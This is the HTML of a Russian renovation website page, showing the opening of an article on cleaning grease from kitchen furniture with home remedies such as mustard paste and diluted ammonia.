																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-4369" class="post-4369 post type-post status-publish format-standard has-post-thumbnail category-bez-rubriki">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Как отмыть кухню от жира, чем почистить мебель от грязи и как убрать жир на кухонных шкафах гарнитура народными средствами</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Общие рекомендации</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%9a%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b1%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%bf%d1%8f%d1%82%d0%bd%d0%b0" title="Какие бывают пятна?">Какие бывают пятна?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%9a%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%82%d1%8c-%d1%81-%d0%9c%d0%94%d0%a4" title="Как работать с МДФ">Как работать с МДФ</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#%d0%93%d0%be%d1%80%d1%87%d0%b8%d1%86%d0%b0" title="Горчица">Горчица</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#%d0%9d%d0%b0%d1%88%d0%b0%d1%82%d1%8b%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%bf%d0%b8%d1%80%d1%82" title="Нашатырный спирт">Нашатырный спирт</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#%d0%a1%d0%bf%d0%b8%d1%80%d1%82-%d1%83%d0%ba%d1%81%d1%83%d1%81-%d0%bb%d0%b8%d0%bc%d0%be%d0%bd" title="Спирт, уксус, лимон">Спирт, уксус, лимон</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#%d0%a1%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0" title="Средства">Средства</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#%d0%a1%d0%bc%d0%b5%d1%81%d1%8c-%d1%83%d0%ba%d1%81%d1%83%d1%81%d0%b0-%d1%81-%d1%80%d0%b0%d1%81%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b0%d1%81%d0%bb%d0%be%d0%bc" title="Смесь уксуса с растительным маслом">Смесь уксуса с растительным маслом</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-8" href="#%d0%9f%d0%be%d0%ba%d1%83%d0%bf%d0%bd%d1%8b%d0%b5-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d1%8b" title="Покупные составы">Покупные составы</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-9" href="#%d0%a0%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3-%d1%81%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b6%d0%b8%d1%80%d0%b0-%d1%81-%d0%ba%d1%83%d1%85%d0%be%d0%bd%d0%bd%d0%be%d0%b9-%d0%bc%d0%b5%d0%b1%d0%b5%d0%bb%d0%b8" title="Рейтинг средств для удаления жира с кухонной мебели">Рейтинг средств для удаления жира с кухонной мебели</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#%d0%9c%d0%94%d0%a4-%d0%b8-%d0%94%d0%a1%d0%9f" title="МДФ и ДСП">МДФ и ДСП</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-11" href="#%d0%9d%d0%b0%d1%82%d1%83%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%be" title="Натуральное дерево">Натуральное дерево</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-12" href="#%d0%9f%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba" title="Пластик">Пластик</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-13" href="#%d0%9e%d1%82%d0%bc%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d0%be%d1%82-%d0%b6%d0%b8%d1%80%d0%bd%d0%be%d0%b3%d0%be-%d0%bd%d0%b0%d0%bb%d0%b5%d1%82%d0%b0-%d0%bb%d0%b0%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d1%83%d1%8e-%d0%ba%d1%83%d1%85%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%bc%d0%b5%d0%b1%d0%b5%d0%bb%d1%8c" title="Отмываем от жирного налета лакированную кухонную мебель">Отмываем от жирного налета лакированную кухонную мебель</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-14" href="#%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d1%8b" title="Народные методы">Народные методы</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-15" href="#%d0%9e%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%be%d1%81%d1%82%d0%b5%d0%b9" title="Особенности поверхностей">Особенности поверхностей</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-16" href="#%d0%9f%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d0%b8-%d0%ba%d1%83%d1%85%d0%bd%d0%b8" title="Подготовительный этап уборки кухни">Подготовительный этап уборки кухни</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-17" href="#%d0%a3%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bb%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%bf%d1%8f%d1%82%d0%b5%d0%bd-%d1%81%d0%be%d0%b4%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b3%d1%83%d0%b1%d0%ba%d0%b0" title="Удаление сложных пятен (сода + влажная губка)">Удаление сложных пятен (сода + влажная губка)</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-18" href="#%d0%93%d0%bb%d1%8f%d0%bd%d1%86%d0%b5%d0%b2%d1%8b%d0%b5-%d1%81%d1%82%d0%b5%d0%ba%d0%bb%d1%8f%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%83%d1%85%d0%bd%d0%b5-%d1%87%d0%b5%d0%bc-%d0%be%d1%82%d0%bc%d1%8b%d1%82%d1%8c" title="Глянцевые стеклянные поверхности на кухне — чем отмыть">Глянцевые стеклянные поверхности на кухне — чем отмыть</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-19" href="#%d0%a3%d1%85%d0%be%d0%b4-%d0%b7%d0%b0-%d0%ba%d1%83%d1%85%d0%bd%d0%b5%d0%b9-%d1%81-%d0%b3%d0%bb%d1%8f%d0%bd%d1%86%d0%b5%d0%b2%d1%8b%d0%bc%d0%b8-%d1%84%d0%b0%d1%81%d0%b0%d0%b4%d0%b0%d0%bc%d0%b8" title="Уход за кухней с глянцевыми фасадами">Уход за кухней с глянцевыми фасадами</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-20" href="#%d0%92%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d0%b9%d1%82%d0%b5-%d0%ba%d0%bb%d0%b8%d0%bd-%d0%ba%d0%bb%d0%b8%d0%bd%d0%be%d0%bc" title="Вышибайте клин клином">Вышибайте клин клином</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-21" href="#%d0%9a%d0%b0%d0%ba%d0%b8%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c" title="Какие средства можно и нельзя использовать?">Какие средства можно и нельзя использовать?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-22" href="#%d0%9f%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%83%d1%85%d0%be%d0%b4%d0%b0-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%be%d1%81%d1%82%d1%8c%d1%8e" title="Правила ухода за полированной поверхностью">Правила ухода за полированной поверхностью</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-23" href="#%d0%a3%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%89%d0%b0%d0%b4%d1%8f%d1%89%d0%b8%d0%b5-%d0%b8-%d0%bd%d0%b5%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bc%d1%8b%d1%82%d1%8c%d1%8f-%d0%ba%d1%83%d1%85%d0%bd%d0%b8" title="Универсальные, щадящие и нестандартные средства для мытья кухни">Универсальные, щадящие и нестандартные средства для мытья кухни</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-24" href="#%d0%91%d1%8b%d1%82%d0%be%d0%b2%d0%b0%d1%8f-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be%d0%bb-%d0%b0-%d1%82%d0%b0%d0%ba%d0%b6%d0%b5-%d0%b4%d1%80%d1%83%d0%b3%d0%b8%d0%b5-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%be%d1%81%d1%82%d0%b8" title="Бытовая техника, пол, а также другие поверхности">Бытовая техника, пол, а также другие поверхности</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-25" href="#%d0%91%d1%83%d0%bc%d0%b0%d0%b6%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d1%82%d0%b5%d0%bd%d1%86%d0%b0" title="Бумажные полотенца">Бумажные полотенца</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-26" href="#%d0%9c%d1%8b%d0%bb%d0%be-%d1%81%d0%be%d0%b4%d0%b0" title="Мыло, сода">Мыло, сода</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-27" href="#%d0%9f%d0%b5%d1%80%d0%b5%d0%ba%d0%b8%d1%81%d1%8c-%d0%b2%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b4%d0%b0" title="Перекись водорода">Перекись водорода</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-28" href="#%d0%9c%d0%b5%d0%bb%d0%b0%d0%bc%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%8f-%d0%b3%d1%83%d0%b1%d0%ba%d0%b0" title="Меламиновая губка">Меламиновая губка</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-29" href="#%d0%9f%d0%b0%d1%80%d0%be%d0%be%d1%87%d0%b8%d1%81%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d0%b8" title="Пароочистители">Пароочистители</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-30" href="#%d0%9f%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0%d0%b3%d1%80%d1%8f%d0%b7%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9" title="Профилактика загрязнений">Профилактика загрязнений</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-31" href="#%d0%9b%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0-%d0%be%d1%82-%d0%b6%d0%b8%d1%80%d0%b0" title="Лучшие универсальные средства от жира">Лучшие универсальные средства от жира</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-32" href="#azelit-%d0%90%d0%bd%d1%82%d0%b8-%d0%b6%d0%b8%d1%80-grass" title="Azelit Анти-жир Grass">Azelit Анти-жир Grass</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-33" href="#frosch-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b6%d0%b8%d1%80%d0%b0-%d0%93%d1%80%d0%b5%d0%b9%d0%bf%d1%84%d1%80%d1%83%d1%82" title="Frosch для удаления жира Грейпфрут">Frosch для удаления жира Грейпфрут</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-34" href="#meine-liebe-%d0%90%d0%bd%d1%82%d0%b8%d0%b6%d0%b8%d1%80" title="Meine Liebe Антижир">Meine Liebe Антижир</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-35" href="#synergetic-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%bb%d0%b8%d1%82" title="Synergetic для плит">Synergetic для плит</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-36" href="#%d0%9a%d0%b0%d0%ba-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%be%d1%82%d0%bc%d1%8b%d1%82%d1%8c" title="Как быстро отмыть?">Как быстро отмыть?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b1%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%bf%d1%8f%d1%82%d0%bd%d0%b0"></span>Какие бывают пятна?<span class="ez-toc-section-end"></span></h2>
<p>Появление на кухне многочисленных пятен, конечно, оправданно. Даже при наличии вытяжки вездесущий жир оседает во время приготовления еды на мебели, занавесках, подоконниках, столе и даже экране телевизора. Покрываясь пылью, слой жира не только выглядит, мягко говоря, не эстетично, но и служит отличной средой для размножения микробов и бактерий.</p>
<p>К сожалению, не существует универсального средства для борьбы с различными видами загрязнений на всех поверхностях. Если хочется, чтобы кухня сверкала и блестела, придется искать особый подход к каждому материалу.</p>
<p>Отмыть кухню от грязи несложно. Больше всего хлопот доставляют, пожалуй, жирные пятна. Они красуются и на бытовой технике, и на мебели, и на столешнице. Если вовремя не удается их вытереть, проблема усложняется, ведь старый жир отмыть гораздо труднее. Нередко приходится искать и средства удаления известкового налета, который покрывает кран и металлическую мойку некрасивой серой коркой.</p>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%82%d1%8c-%d1%81-%d0%9c%d0%94%d0%a4"></span>Как работать с МДФ<span class="ez-toc-section-end"></span></h2>
<p>МДФ кухни отличаются красивым и крепким материалом, из которого изготавливают поверхности. Они требуют основательного подхода к чистке, т. к. могут легко повреждаться. Отмыть их от жира можно тремя способами.</p>
<h3><span class="ez-toc-section" id="%d0%93%d0%be%d1%80%d1%87%d0%b8%d1%86%d0%b0"></span>Горчица<span class="ez-toc-section-end"></span></h3>
<p>Специально приготовленная вручную паста позволит отмыть застарелый жир с любимой кухонной мебели. Такой способ можно применять так же для бытовой техники и каменных покрытий.</p>
<p>Как добиться результата:</p>
<ol>
<li>Смешать некоторое количество горчичного порошка с водой, чтобы образовалась густая масса.</li>
<li>Намазать ею все проблемные зоны на несколько минут.</li>
<li>Осторожно удалить остатки нежной тканью, промоченной в теплой воде.</li>
</ol>
<p><img fifu-featured="1"  alt="" title=""  width="600" height="394"  data-src="/images/wp-content/uploads/Kak-vyvesti-zhirnoe-pjatno-s-kurtki-5.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="aligncenter wp-image-4622 lazyload" src="[data-uri]"><noscript><img fifu-featured="1" class="aligncenter wp-image-4622" alt="" title="" src="/images/wp-content/uploads/Kak-vyvesti-zhirnoe-pjatno-s-kurtki-5.jpg" width="600" height="394" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>Весь жир останется на тряпке. Поэтому следует брать только ту ткань, которую можно выбросить.</p>
<h3><span class="ez-toc-section" id="%d0%9d%d0%b0%d1%88%d0%b0%d1%82%d1%8b%d1%80%d0%bd%d1%8b%d0%b9-%d1%81%d0%bf%d0%b8%d1%80%d1%82"></span>Нашатырный спирт<span class="ez-toc-section-end"></span></h3>
<p>Популярное с давних времен средство избавления от загрязнений – нашатырный спирт. Он способен оказывать негативное воздействие на некоторые материалы, но в данном случае он безвреден.</p>
<p>Что делать:</p>
<ol>
<li>Разбавить литр воды ложкой нашатыря.</li>
<li>Наполнить ими пульверизатор.</li>
<li>Набрызгать на все испачканные участки.</li>
<li>Промокнуть сухой тряпкой.</li>
</ol>
